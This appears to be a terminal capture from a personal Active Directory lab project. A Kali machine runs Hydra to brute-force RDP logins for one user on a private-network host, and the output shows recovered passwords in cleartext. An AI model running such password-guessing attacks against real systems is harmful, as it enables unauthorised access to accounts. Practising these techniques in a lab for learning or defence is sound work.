 ┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$ sudo hydra -l mrizky -P passwords.txt -t 4 rdp://192.168.68.7
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-06 07:39:24
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 22 login tries (l:1/p:22), ~6 tries per task
[DATA] attacking rdp://192.168.68.7:3389/
[3389][rdp] account on 192.168.68.7 might be valid but account not active for remote desktop: login: mrizky password: mrizky4d, continuing attacking the account.
[ERROR] freerdp: The connection failed to establish.
[3389][rdp] host: 192.168.68.7   login: mrizky   password: mR1zKyaD
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-06 07:39:34